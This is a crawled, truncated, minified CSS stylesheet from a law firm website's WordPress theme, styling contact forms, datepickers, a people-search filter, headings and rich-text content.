

--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25034
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg 